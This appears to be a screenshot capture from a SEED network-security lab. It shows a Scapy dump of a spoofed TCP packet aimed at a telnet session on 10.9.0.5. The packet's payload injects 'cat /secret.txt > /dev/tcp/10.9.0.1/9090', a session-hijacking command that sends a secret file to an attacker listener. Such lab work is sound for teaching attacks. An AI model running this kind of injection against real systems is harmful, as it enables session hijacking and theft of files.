 seed@pakshal... × seed@pakshal... × seed@pakshal... × seed@pakshal... ×
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 40446 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 477241124 (0)
ack : IntField = 241292885 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\n cat /secret.txt > /dev/tcp/
10.9.0.1/9090 \n' (b'')
root@pakshal-ubuntu:/volumes#